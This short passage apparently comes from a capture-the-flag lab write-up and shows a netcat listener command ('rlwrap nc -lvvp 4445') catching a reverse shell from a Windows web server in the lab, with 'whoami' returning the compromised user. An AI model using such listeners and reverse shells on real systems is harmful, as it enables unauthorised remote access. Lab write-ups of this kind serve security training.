 $ rlwrap nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.217:49769
Spawn Shell...
Microsoft Windows [Version 10.0.17763.1577]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
cereal\sonny
c:\windows\system32\inetsrv>